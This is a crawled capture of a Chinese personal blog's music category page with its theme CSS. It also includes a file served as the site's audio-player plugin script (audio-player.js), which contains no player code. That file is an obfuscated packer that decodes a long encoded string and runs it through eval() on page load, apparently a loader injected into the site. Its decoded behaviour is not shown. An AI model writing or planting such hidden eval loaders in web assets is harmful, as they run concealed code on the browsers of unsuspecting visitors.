

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://niyaoxuehao.cn/category/music/
body_size: 4314
content:
<!DOCTYPE HTML>
<html class="no-js">
<head>
    <meta   http-equiv="Content-Type" charset="text/html; UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="shortcut icon" href="/favicon.ico" />
    <title>分类 我听 下的文章 - 槽痞</title>

    <!-- 使用url函数转换相关路径 -->
    <link rel="stylesheet" href="https://niyaoxuehao.cn/usr/themes/default/normalize.css">

    <link rel="stylesheet" href="https://niyaoxuehao.cn/usr/themes/default/grid.css">
    <link rel="stylesheet" href="https://niyaoxuehao.cn/usr/themes/default/style.css">
    <link href="//cdn.bootcss.com/highlight.js/9.1.0/styles/monokai-sublime.min.css" rel="stylesheet">

    <!--[if lt IE 9]>
    <script src="//cdnjscn.b0.upaiyun.com/libs/html5shiv/r29/html5.min.js"></script>
    <script src="//cdnjscn.b0.upaiyun.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->

    <!-- 通过自有函数输出HTML头部信息 -->
    <meta name="keywords" content="我听" />
<meta name="generator" content="Typecho 1.2/18.10.23" />
<meta name="template" content="default" />
<link rel="alternate" type="application/rss+xml" title="我听 &raquo; 槽痞 &raquo; RSS 2.0" href="https://niyaoxuehao.cn/feed/category/music/" />
<link rel="alternate" type="application/rdf+xml" title="我听 &raquo; 槽痞 &raquo; RSS 1.0" href="https://niyaoxuehao.cn/feed/rss/category/music/" />
<link rel="alternate" type="application/atom+xml" title="我听 &raquo; 槽痞 &raquo; ATOM 1.0" href="https://niyaoxuehao.cn/feed/atom/category/music/" />

<link href="https://niyaoxuehao.cn/usr/plugins/AudioPlayer/assets/miniplayer.css" rel="stylesheet" type="text/css"/>
<style type="text/css">
.mbMiniPlayer.custom .playerTable{background-color:transparent;}
.mbMiniPlayer.custom .playerTable span{color:#333333;background-color:#CCCCCC;text-shadow:none !important;}
.mbMiniPlayer.custom .playerTable span.map_play{border-left:1px solid #E5E5E5;}
.mbMiniPlayer.custom .playerTable span.map_volume{padding-left:6px !important;border-right:1px solid #E5E5E5;}
.mbMiniPlayer.custom .playerTable span.map_volume.mute{color:#666666;}
.mbMiniPlayer.custom .playerTable span.map_title{color:#333333;}
.mbMiniPlayer.custom .playerTable .jp-load-bar{background-color:#FFFFFF;}
.mbMiniPlayer.custom .playerTable .jp-play-bar{background-color:#DDDDDD;}
.mbMiniPlayer.custom .playerTable span.map_volumeLevel a{background-color:#FFFFFF;}
.mbMiniPlayer.custom .playerTable span.map_volumeLevel a.sel{background-color:#666666;}
.pl_items_container {width:290px !important;}
</style>
</head>
<body>
<!--[if lt IE 8]>
    <div class="browsehappy" role="dialog">当前网页 <strong>不支持</strong> 你正在使用的浏览器. 为了正常的访问, 请 <a href="http://browsehappy.com/">升级你的浏览器</a>.</div>
<![endif]-->

<header id="header" class="clearfix">
    <div class="container">
        <div class="row">
            <div class="site-name col-mb-12 col-9">
                            <a id="logo" href="https://niyaoxuehao.cn/">槽痞</a>
        	    <p class="description">Hello,World</p>
                        </div>
            <div class="site-search col-3 kit-hidden-tb">
                <form id="search" method="post" action="https://niyaoxuehao.cn/" role="search">
                    <label for="s" class="sr-only">搜索关键字</label>
                    <input type="text" id="s" name="s" class="text" placeholder="输入关键字搜索" />
                    <button type="submit" class="submit">搜索</button>
                </form>
            </div>
            <div class="col-mb-12">
                <nav id="nav-menu" class="clearfix" role="navigation">
                    <a href="https://niyaoxuehao.cn/">首页</a>
                                                            <a href="https://niyaoxuehao.cn/guide-for-it-teacher.html" title="信息技术老师资源合集">信息技术老师资源合集</a>
                                        <a href="https://niyaoxuehao.cn/aliyun.html" title="阿里云服务器福利">阿里云服务器福利</a>
                                        <a href="https://niyaoxuehao.cn/qcloud.html" title="腾讯云服务器福利">腾讯云服务器福利</a>
                                    </nav>
            </div>
        </div><!-- end .row -->
    </div>
</header><!-- end #header -->
<div id="body">
    <div class="container">
        <div class="row">

    
    

    <div class="col-mb-12 col-8" id="main" role="main">
        <h3 class="archive-title">分类 我听 下的文章</h3>
            	            <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
    			<h2 class="post-title" itemprop="name headline"><a itemprop="url" href="https://niyaoxuehao.cn/archives/113.html">一生所爱-指弹</a></h2>
    			<ul class="post-meta">
    				<li itemprop="author" itemscope itemtype="http://schema.org/Person">作者: <a itemprop="name" href="https://niyaoxuehao.cn/author/1/" rel="author">槽痞</a></li>
    				<li>时间: <time datetime="2019-05-29T14:02:00+08:00" itemprop="datePublished">2019-05-29</time></li>
    				<li>分类: <a href="https://niyaoxuehao.cn/category/music/">我听</a></li>
                    <li itemprop="interactionCount"><a href="https://niyaoxuehao.cn/archives/113.html#comments">评论</a></li>
    			</ul>
                <div class="post-content" itemprop="articleBody">
        			<p class="more"><a href="https://niyaoxuehao.cn/archives/113.html" title="一生所爱-指弹">- 阅读剩余部分 -</a></p>                </div>
    		</article>
    	            <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
    			<h2 class="post-title" itemprop="name headline"><a itemprop="url" href="https://niyaoxuehao.cn/archives/107.html">旅行的意义</a></h2>
    			<ul class="post-meta">
    				<li itemprop="author" itemscope itemtype="http://schema.org/Person">作者: <a itemprop="name" href="https://niyaoxuehao.cn/author/1/" rel="author">槽痞</a></li>
    				<li>时间: <time datetime="2019-04-21T17:57:00+08:00" itemprop="datePublished">2019-04-21</time></li>
    				<li>分类: <a href="https://niyaoxuehao.cn/category/music/">我听</a></li>
                    <li itemprop="interactionCount"><a href="https://niyaoxuehao.cn/archives/107.html#comments">评论</a></li>
    			</ul>
                <div class="post-content" itemprop="articleBody">
        			<p><script type="text/javascript">
window.audioplayer_swfobject || document.write('<script type="text/javascript" src="https://niyaoxuehao.cn/usr/plugins/AudioPlayer/assets/audio-player.js"><\/script>')</script><script type="text/javascript">AudioPlayer.setup("https://niyaoxuehao.cn/usr/plugins/AudioPlayer/assets/player.swf",{width:"290",initialvolume:"60",buffer:"5",animation:"yes",encode:"no",remaining:"no",noinfo:"no",checkpolicy:"yes",transparentpagebg:"yes",rtl:"no",bg:"E5E5E5",leftbg:"CCCCCC",lefticon:"333333",voltrack:"FFFFFF",volslider:"666666",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",text:"333333",tracker:"DDDDDD",track:"FFFFFF",border:"CCCCCC",loader:"009900",skip:"666666"});</script><div class="audioplayer_container" id="audioplayer_1"><a id="mp_2" class="mb_map {autoplay:false,loop:false}" href="http://niyaoxuehao.cn/usr/uploads/2019/04/3385623266.mp3">3385623266.mp3</a></div><script type="text/javascript">AudioPlayer.embed("audioplayer_1",{soundFile:"http%3A%2F%2Fniyaoxuehao.cn%2Fusr%2Fuploads%2F2019%2F04%2F3385623266.mp3"});</script></p>                </div>
    		</article>
    	            <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
    			<h2 class="post-title" itemprop="name headline"><a itemprop="url" href="https://niyaoxuehao.cn/archives/105.html">梁祝指弹吉他谱</a></h2>
    			<ul class="post-meta">
    				<li itemprop="author" itemscope itemtype="http://schema.org/Person">作者: <a itemprop="name" href="https://niyaoxuehao.cn/author/1/" rel="author">槽痞</a></li>
    				<li>时间: <time datetime="2019-04-18T10:51:00+08:00" itemprop="datePublished">2019-04-18</time></li>
    				<li>分类: <a href="https://niyaoxuehao.cn/category/music/">我听</a></li>
                    <li itemprop="interactionCount"><a href="https://niyaoxuehao.cn/archives/105.html#comments">评论</a></li>
    			</ul>
                <div class="post-content" itemprop="articleBody">
        			梁祝指弹吉他谱


<p class="more"><a href="https://niyaoxuehao.cn/archives/105.html" title="梁祝指弹吉他谱">- 阅读剩余部分 -</a></p>                </div>
    		</article>
    	        
            </div><!-- end #main -->

	<div class="col-mb-12 col-offset-1 col-3 kit-hidden-tb" id="secondary" role="complementary">
        <section class="widget">
		<h3 class="widget-title">最新文章</h3>
        <ul class="widget-list">
            <li><a href="https://niyaoxuehao.cn/archives/wiz-tree.html">【信息老师手记】一体机磁盘管理手记：我用一款“空间显微镜”，告别清理垃圾的噩梦</a></li><li><a href="https://niyaoxuehao.cn/archives/270.html">laravel 11/12中访问器的遇到的问题</a></li><li><a href="https://niyaoxuehao.cn/archives/laravel-lang.html">laravel 12为什么本地化文件可以放在/resource/lang目录下面？</a></li><li><a href="https://niyaoxuehao.cn/archives/268.html">auth:sanctum中件间是如何被注入到laravel中的？</a></li><li><a href="https://niyaoxuehao.cn/archives/267.html">nginx配置stream指令提示E: Unable to locate package nginx-mod-stream</a></li><li><a href="https://niyaoxuehao.cn/archives/265.html">贷款真实利率计算器</a></li><li><a href="https://niyaoxuehao.cn/archives/264.html">git 增加可执行文件权限</a></li><li><a href="https://niyaoxuehao.cn/archives/261.html">Carbon包几个需要常用到的方法</a></li><li><a href="https://niyaoxuehao.cn/archives/260.html">docker镜像时区更改</a></li><li><a href="https://niyaoxuehao.cn/archives/259.html">空select报deadlock</a></li>        </ul>
    </section>
    
        <section class="widget">
		<h3 class="widget-title">最近回复</h3>
        <ul class="widget-list">
                            <li><a href="https://niyaoxuehao.cn/archives/133.html/comment-page-1#comment-2">槽痞</a>: 【腾讯云】云数据库全场年购3折起，新用户上云6个月仅需10元 h...</li>
                </ul>
    </section>
    
        <section class="widget">
		<h3 class="widget-title">分类</h3>
        <ul class="widget-list"><li class="category-level-0 category-parent"><a href="https://niyaoxuehao.cn/category/default/">我想</a></li><li class="category-level-0 category-parent category-active"><a href="https://niyaoxuehao.cn/category/music/">我听</a></li><li class="category-level-0 category-parent"><a href="https://niyaoxuehao.cn/category/moive/">我看</a></li><li class="category-level-0 category-parent"><a href="https://niyaoxuehao.cn/category/book/">我读</a></li><li class="category-level-0 category-parent"><a href="https://niyaoxuehao.cn/category/go/">go</a></li><li class="category-level-0 category-parent"><a href="https://niyaoxuehao.cn/category/php/">php</a></li><li class="category-level-0 category-parent"><a href="https://niyaoxuehao.cn/category/skill/">生活经验</a></li><li class="category-level-0 category-parent"><a href="https://niyaoxuehao.cn/category/server/">服务器</a></li></ul>	</section>
    
        <section class="widget">
		<h3 class="widget-title">归档</h3>
        <ul class="widget-list">
            <li><a href="https://niyaoxuehao.cn/2025/10/">October 2025</a></li><li><a href="https://niyaoxuehao.cn/2025/07/">July 2025</a></li><li><a href="https://niyaoxuehao.cn/2025/01/">January 2025</a></li><li><a href="https://niyaoxuehao.cn/2024/05/">May 2024</a></li><li><a href="https://niyaoxuehao.cn/2023/01/">January 2023</a></li><li><a href="https://niyaoxuehao.cn/2022/12/">December 2022</a></li><li><a href="https://niyaoxuehao.cn/2022/09/">September 2022</a></li><li><a href="https://niyaoxuehao.cn/2022/08/">August 2022</a></li><li><a href="https://niyaoxuehao.cn/2022/07/">July 2022</a></li><li><a href="https://niyaoxuehao.cn/2022/05/">May 2022</a></li><li><a href="https://niyaoxuehao.cn/2022/04/">April 2022</a></li><li><a href="https://niyaoxuehao.cn/2022/03/">March 2022</a></li><li><a href="https://niyaoxuehao.cn/2021/12/">December 2021</a></li><li><a href="https://niyaoxuehao.cn/2021/10/">October 2021</a></li><li><a href="https://niyaoxuehao.cn/2021/09/">September 2021</a></li><li><a href="https://niyaoxuehao.cn/2021/08/">August 2021</a></li><li><a href="https://niyaoxuehao.cn/2021/01/">January 2021</a></li><li><a href="https://niyaoxuehao.cn/2020/12/">December 2020</a></li><li><a href="https://niyaoxuehao.cn/2020/10/">October 2020</a></li><li><a href="https://niyaoxuehao.cn/2020/09/">September 2020</a></li><li><a href="https://niyaoxuehao.cn/2020/07/">July 2020</a></li><li><a href="https://niyaoxuehao.cn/2020/06/">June 2020</a></li><li><a href="https://niyaoxuehao.cn/2020/04/">April 2020</a></li><li><a href="https://niyaoxuehao.cn/2020/03/">March 2020</a></li><li><a href="https://niyaoxuehao.cn/2020/02/">February 2020</a></li><li><a href="https://niyaoxuehao.cn/2020/01/">January 2020</a></li><li><a href="https://niyaoxuehao.cn/2019/12/">December 2019</a></li><li><a href="https://niyaoxuehao.cn/2019/11/">November 2019</a></li><li><a href="https://niyaoxuehao.cn/2019/10/">October 2019</a></li><li><a href="https://niyaoxuehao.cn/2019/09/">September 2019</a></li><li><a href="https://niyaoxuehao.cn/2019/08/">August 2019</a></li><li><a href="https://niyaoxuehao.cn/2019/07/">July 2019</a></li><li><a href="https://niyaoxuehao.cn/2019/06/">June 2019</a></li><li><a href="https://niyaoxuehao.cn/2019/05/">May 2019</a></li><li><a href="https://niyaoxuehao.cn/2019/04/">April 2019</a></li><li><a href="https://niyaoxuehao.cn/2019/03/">March 2019</a></li><li><a href="https://niyaoxuehao.cn/2019/02/">February 2019</a></li><li><a href="https://niyaoxuehao.cn/2019/01/">January 2019</a></li><li><a href="https://niyaoxuehao.cn/2018/12/">December 2018</a></li><li><a href="https://niyaoxuehao.cn/2018/11/">November 2018</a></li><li><a href="https://niyaoxuehao.cn/2018/08/">August 2018</a></li><li><a href="https://niyaoxuehao.cn/2018/07/">July 2018</a></li><li><a href="https://niyaoxuehao.cn/2018/06/">June 2018</a></li><li><a href="https://niyaoxuehao.cn/2018/05/">May 2018</a></li><li><a href="https://niyaoxuehao.cn/2018/04/">April 2018</a></li>        </ul>
	</section>
    
    	<section class="widget">
		<h3 class="widget-title">其它</h3>
        <ul class="widget-list">
                            <li class="last"><a href="https://niyaoxuehao.cn/admin/login.php">登录</a></li>
                        <li><a href="https://niyaoxuehao.cn/feed/">文章 RSS</a></li>
            <li><a href="https://niyaoxuehao.cn/feed/comments/">评论 RSS</a></li>
            <li><a href="http://www.typecho.org">Typecho</a></li>
        </ul>
	</section>
    
</div><!-- end #sidebar -->
	
        </div><!-- end .row -->
    </div>
</div><!-- end #body -->

<footer id="footer" role="contentinfo">
    <Script Language="JavaScript"> 
　　 var timedate= new Date("september 4,2019"); 
　　 var times= "结束"; 
　　 var now = new Date(); 
　　 var date = timedate.getTime() - now.getTime(); 
　　 var time = Math.floor(date / (1000 * 60 * 60 * 24)); 
　　 if (time >= 0) 
　　 document.write( "现在离"+times+"还有: "+time +"天")
</Script>
    &copy; 2025 <a href="https://niyaoxuehao.cn/">槽痞</a>
    <br/>
     <a target="_blank" href="https://beian.miit.gov.cn/">湘ICP备17014085号-2</a>
</footer><!-- end #footer -->


<script type="text/javascript">
window.jQuery || document.write('<script type="text/javascript" src="https://cdn.bootcss.com/jquery/3.3.1/jquery.min.js"><\/script>')</script>
<script type="text/javascript" src="https://niyaoxuehao.cn/usr/plugins/AudioPlayer/assets/miniplayer.js"></script>
<script type="text/javascript">
$(function(){
	$('a[id^="mp_"]').mb_miniPlayer({
		width:"300",
		animate:true,
		volume:0.6
	});
});
</script>
<script src="//cdn.bootcss.com/highlight.js/9.1.0/highlight.min.js"></script>
<script>hljs.initHighlightingOnLoad();</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://niyaoxuehao.cn/usr/themes/default/style.css
body_size: 2573
content:
/* ------------------------------------
 * Typecho Default Theme
 *
 * @author  Typecho Team
 * @link  http: //typecho.org/
 * @update  2013-10-28
 * --------------------------------- */

/* ------------------
 * Global style
 * --------------- */
body {
  background-color: #FFF;
  color: #444;
  /*font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;*/
  font-family: "Droid Serif", Georgia, "Times New Roman", "PingFang SC", "Hiragino Sans GB", "Source Han Sans CN", "WenQuanYi Micro Hei","Microsoft Yahei", serif;
  font-size: 87.5%;
}

a {
  color: #3354AA;
  text-decoration: none;
}
a:hover, a:active {
  color: #444;
}
pre, code { 
  background: #F3F3F3;
  font-family: Menlo, Monaco, Consolas, "Lucida Console", "Courier New", monospace;
  font-size: .92857em;
}
code { padding: 2px 4px; color: #B94A48; }
pre {
  padding: 8px;
  overflow: auto;
  max-height: 400px;
}
pre code {
  padding: 3px;
  color: #444;
}

blockquote {
  margin: 1em 0;
  padding-left: 1.5em;
  border-left: 4px solid #eee;
  color: #666;
}

table {
  border: 1px solid #ddd;
  width: 100%;
}
table th,
table td {
  padding: 5px 10px;
  border: 1px solid #eee;
}
table th {
  background: #f3f3f3;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Helvetica Neue", Helvetica, Arial, "PingFang SC", "Hiragino Sans GB", "WenQuanYi Micro Hei","Microsoft Yahei", sans-serif;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
textarea {
  padding: 5px;
  border: 1px solid #E9E9E9;
  width: 100%;

  border-radius: 2px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
textarea {
  resize: vertical;
}


/* Special link style */
.post-meta a,
.post-content a,
.widget a,
.comment-content a {
  border-bottom: 1px solid #EEE;
}

.post-meta a:hover,
.post-content a:hover,
.widget a:hover,
.comment-content a:hover {
  border-bottom-color: transparent;
}

.browsehappy {
  padding: 8px 0;
  background: #FBE3E4;
  color: #8A1F11;
  text-align: center;
}
.browsehappy a {
  color: #8A1F11;
  text-decoration: underline;
  font-weight: bold;
}

/* ------------------
 * Header
 * --------------- */

#header {
  padding-top: 35px;
  border-bottom: 1px solid #EEE;
}

#logo {
  color: #333;
  font-size: 2.5em;
}
#logo img {
    max-height: 64px;
}

.description {
  margin: .5em 0 0;
  color: #999;
  font-style: italic;
}

/* Navigation menu */
#nav-menu {
  margin: 25px 0 0;
  padding: 0;
}
#nav-menu a {
  display: block;
  margin-right: -1px;
  padding: 0 20px;
  border: 1px solid #EEE;
  border-bottom: none;
  height: 32px;
  line-height: 32px;
  color: #444;
  float: left;
}
#nav-menu a:hover,
#nav-menu .current {
  background: #F6F6F6;
}

/* Search */
#search {
  position: relative;
  margin-top: 15px;
}
#search input {
  padding-right: 30px;
}
#search button {
  position: absolute;
  right: 4px;
  top: 2px;
  border: none;
  padding: 0;
  width: 24px;
  height: 24px;
  background: transparent url(img/icon-search.png) no-repeat center center;
  direction: ltr; /* fix RTL language */
  text-indent: -9999em;
}

@media 
(-webkit-min-device-pixel-ratio: 2), 
(min-resolution: 192dpi) {
  #search button {
    background-image: url(img/icon-search@2x.png);
    -webkit-background-size: 24px 24px;
    -moz-background-size: 24px 24px;
    -o-background-size: 24px 24px;
    background-size: 24px 24px;
  }
}


/* ------------------
 * Main
 * --------------- */

.post {
  padding: 15px 0 20px;
  border-bottom: 1px solid #EEE;
}
.post-title {
  margin: .83em 0;
  font-size: 1.4em;
}
.post-meta {
  margin-top: -0.5em;
  padding: 0;
  color: #999;
  font-size: .92857em;
}
.post-meta li {
  display: inline-block;
  margin: 0 8px 0 0;
  padding-left: 12px;
  border-left: 1px solid #EEE;
}
.post-meta li:first-child {
  margin-left: 0;
  padding-left: 0;
  border: none;
}
.post-content {
  line-height: 1.5;
}
.post .tags {
  clear: both;
}

.post-near {
  list-style: none;
  margin: 30px 0;
  padding: 0;
  color: #999;
}
.post-near li {
  margin: 10px 0;
}

.archive-title {
  margin: 1em 0 -1em;
  padding-top: 20px;
  color: #999;
  font-size: 1em;
}
.more {
  text-align: center;
}
.more a {
  border: none;
}
.protected .text {
  width: 50%;
}

/* Page nav */

.page-navigator {
  list-style: none;
  margin: 25px 0;
  padding: 0;
  text-align: center;
}
.page-navigator li {
  display: inline-block;
  margin: 0 4px;
}
.page-navigator a {
  display: inline-block;
  padding: 0 10px;
  height: 30px;
  line-height: 30px;
}
.page-navigator a:hover {
  background: #EEE;
  text-decoration: none;
}

.page-navigator .current a {
  color: #444;
  background: #EEE;
}

/* ------------------
 * Comment list
 * --------------- */
#comments {
  padding-top: 15px;
}
.comment-list, .comment-list ol {
  list-style: none;
  margin: 0;
  padding: 0;
}
.comment-list li {
  padding: 14px;
  margin-top: 10px;
  border: 1px solid #EEE;
}
.comment-list li.comment-level-odd {
  background: #F6F6F3;
}
.comment-list li.comment-level-even {
  background: #FFF;
}
.comment-list li.comment-by-author {
  background: #FFF9E8;
}
.comment-list li .comment-reply {
  text-align: right;
  font-size: .92857em;
}
.comment-meta a {
  color: #999;
  font-size: .92857em;
}
.comment-author {
  display: block;
  margin-bottom: 3px;
  color: #444;
}
.comment-author .avatar {
  float: left;
  margin-right: 10px;
}
.comment-author cite {
  font-weight: bold;
  font-style: normal;
}

/* Comment reply */
.comment-list .respond {
  margin-top: 15px;
  border-top: 1px solid #EEE;
}
.respond .cancel-comment-reply {
  float: right;
  margin-top: 15px;
  font-size: .92857em;
}
#comment-form label {
  display: block;
  margin-bottom: .5em;
  font-weight: bold;
}
#comment-form .required:after {
  content: " *";
  color: #C00;
}

/* ------------------
 * secondary
 * --------------- */
#secondary {
  padding-top: 15px;
  word-wrap: break-word;
}
.widget {
  margin-bottom: 30px;
}
.widget-list {
  list-style: none;
  padding: 0;
}
.widget-list li {
  margin: 5px 0;
  line-height: 1.6;
}

.widget-list li ul {
  margin-left: 15px;
}


/* ------------------
 * Footer 
 * --------------- */
#footer {
  padding: 3em 0;
  line-height: 1.5;
  text-align: center;
  color: #999;
}


/* -----------------
 * Error page
 * -------------- */
.error-page {
  margin-top: 100px;
  margin-bottom: 100px;
}


/* -----------------
 * Content format
 *--------------- */
.post-content, .comment-content {
  line-height: 1.5;
  word-wrap: break-word;
}
.post-content h2, .comment-content h2 {
  font-size: 1.28571em;
}
.post-content img, .comment-content img,
.post-content video, .comment-content video {
  max-width: 100%;
}
.post-content a img,
.comment-content a img {
  background: #FFF;
  position: relative;
  bottom: -4px;  /* hidden img parent link border  */
}
.post-content hr, .comment-content hr {
  margin: 2em auto;
  width: 100px;
  border: 1px solid #E9E9E9;
  border-width: 2px 0 0 0;
}


/* -----------------
 * Misc
 *--------------- */
.aligncenter, div.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.alignleft {
  float: left;
}
.alignright {
  float: right;
}
img.alignleft {
  margin: 0 15px 0 0;
}
img.alignright {
  margin: 0 0 0 15px;
}


/* -----------------
 * Responsive
 *--------------- */
@media (max-width: 767px) {
  body {
    font-size: 81.25%;
  }
  #nav-menu a {
    float: none;
    display: inline-block;
    margin: 0 -2px;
  }
}

@media (max-width: 768px) {
  #header,
  .post-title,
  .post-meta {
    text-align: center;
  }
}

@media (min-width: 992px) {

}

@media (min-width: 1200px) {
  .container {
    max-width: 952px;
  }
}


/*
* Hide from both screenreaders and browsers: h5bp.com/u
*/
.hidden {
  display: none !important;
  visibility: hidden; }

/*
* Hide only visually, but have it available for screenreaders: h5bp.com/v
*/
.sr-only {
  border: 0;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

/*
* Extends the .sr-only class to allow the element to be focusable
* when navigated to via the keyboard: h5bp.com/p
*/
.sr-only.focusable:active,
.sr-only.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }

/*
* Hide visually and from screenreaders, but maintain layout
*/
.invisible {
  visibility: hidden; }


--- FILE ---
content_type: application/javascript
request_url: https://niyaoxuehao.cn/usr/plugins/AudioPlayer/assets/audio-player.js
body_size: 6204
content:
var W,H,A,K='var x={_:"WHAK+com/PaCker=BDEFGIJLMNOQRSTUVXYZbdfghijlnpqstuvwxyz0123456789",_f:String.fromCharCode,com,fn~i~df;r=r.replace(/[^A-Za-z0-9+/=]/g,);i<;)ethce=e2|t>>4,t=(15&t)4|h>>2,o=(3&h)6|c,0n%2?(@e8h&&t))c@o8)):e)h@t8)c&&o))n+=3; x.d(f)},dr=[],f=4,n=4,i=3,duAf0,p`,u=0;3>u;u+`)#u]=u;2h1:16h2:}@u=#3]=h;;){p>);ih=1:162: u},#h])d=#h];else{h!nd=a+a	0)}u+=d,#n$]=a+d	0f--,@d,}}};o`;o!=t;)e=l&w,w>>`,0wp$)d|=(e>0?1:0)*o,o`;d~t.indexOf(r	i$)return;break;case :function(r){nullr);0ffii$)#n$],h=n-1,f--	.char(f+=d(a|var a,e,t,o,h,c,64!==Math.pow(2,,l=r	Coded){case 0:8for(if(=A(d)""r.length) null;switch(),<<At(&&(=x._w=32768==#c[$++@a=`=1~=0,=,';for(A in H='~`@$#	')with(K.split(H[A]))K=join(pop());eval(K);eval(x.com('o1BtFVHAAqWfAJH4WKVouWFtaNV=hoRH0WkxBAkWlCWMtHRHTM3WrwjJMWhHaWQvSSln/oQZyABBWofjFMWQgZ+rWBgv6OMKKuKxWcVKhW2ddhHDIcVAzJNlLtWXKWHGBXVm/XlmW+Dd+nKo5qWoxWHVHSUDHbNHpMWocSTcDMKVHNm0ub+oMVlbbBUJvtoyh0Uvu6+np+MAu+2eEBCVHUOXHOOdxrkd1EzfVtNXQEkW25TfIB3LhWO0xCNbeOLId3GCdjWK22JWHj=O2N1eXt4XODdZN+NVVWCt2fggtWUXHqWA2Z7RLd0LK3AHCV/XWHHmj5DBRJVMJa/MVBBuDJAtGuyJtWoLV7cheXtvbHLAD/HDOeaJPuTCo0dBYHP0bbN+bvVWZct2cXG=VnHWhFA1BYKAFGTZOHFRRu5MEXOFDTajF2OUFoRvzDvqFv7QAn=K+IcOCBBcxvQMARx0HuKPPsKRdQWoQyySwTGis=ulld3=D7Fj+GZQLFMCuuHHj=D8Rt4L//0QocSHKSDeDq/wwYyrR3M1m3oDVD3/=NDHBLsc=VWDR4qXr0GsH5WBMYEayXVwoktJOvzHwrItTCv7UvH+/DeMNDztUFRzYVVyVTHbOA1gt7XdMUC+TZGa/ur/ec/R/rEMVsE0l/8u6YYCGAXs3WKYPVWOqH1AWvHMwLL/oDo=Tgv70tnmtWH/3ZWUHzAArBvWWkXVghRxgeH1chmt/AAM/JGYCPGHBgulLvBVYfWTXVfaQbW+dQH3kPtbbcdBgvRYnAhyAv+tqYoaM5Harh6YWANrkM5PJVwFGdWMlNKA1UiHdqBtKbbaRgmVOu++LD1t+kOHrwnUDzdBAtnmhuZPoWDH1cVAWeY0OiOgjPP6x=KSfoVBwPWlIiqA1K2=CwOn/+5nD3ubJHPokunlIJm6GWJot8VGPBvAzDZDV1kkefE3XeVrCXMmhIHVfhEPC=AVjYnYWwGK//yNVWkJM/63oTOHjohCH5mtK2JGbEv=dVciPA/2HVchdaFxkTVkB=UPKKVdBWmbr+a1lPu/D5RWVf1qWWmuzhZAcfrAKpfWWTWHfcd7P=rlCLvCW1atKXYA1mvrWWDB=NdF/T7KY+gIlzn3vNig7bheykoQtqTy4MM7K3sjfT42pxTX/R=LB1P6LGKWWNL8rSWatky2s78HWM3YMiY=ahnW0LD4iXy48a+EmjA8HnydR6vnAf6CzIbhM/c74tcsnWWiGu1YRQtsGjNVaZ4L4hJyLIaguzXgxP66YRHc25jtToexjepwAnGiquRSu=AT0iOa=TQ5iTy4NHNf1/cqi1hE/7HUhr7HfKVVWJkyONPKHRReL+rN8KPsWBMWhkaMiEgaJHaVK4btchTt3RB+hTVaU/vAaRHG1jJfxAeHwoV1r6mfC8PAXuKWCmxHWRktTXsWIvGoElE6TAKlyAXaR=/13CW0dCbiQKFvh4Cj=RfX52FIPyKFtox0F5mxbHKatMvqPOR1uaVoUv8FvsxmO2T31Qhq0SqTqgXKka/jQoM11FjKsUxBVW4mLxC4CVJ1W3EZWWWAERobK+VPVmkWVSWzHFiu/mgVOQKncpmHJvIXATznH2j5tgcxDh55y